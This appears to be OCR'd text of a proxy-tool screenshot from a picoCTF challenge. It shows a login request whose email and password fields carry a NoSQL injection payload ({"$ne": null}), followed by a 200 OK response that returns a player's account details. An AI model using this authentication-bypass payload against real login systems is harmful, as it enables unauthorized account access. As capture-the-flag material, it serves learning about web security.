 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: atlas.picoctf.net:57375
3 Content-Length: 56
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://atlas.picoctf.net:57375
8 Referer: http://atlas.picoctf.net:57375/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: keep-alive
12
13 {
"email":"{\"$ne\": null}",
"password":"{\"$ne\": null}"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 186
5 ETag:
6 Date: Mon, 26 May 2025 11:40:55 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"success":true,
"email":"picoplayer355@picoctf.org",
"token":
"firstName":"pico",
"lastName":"player"
}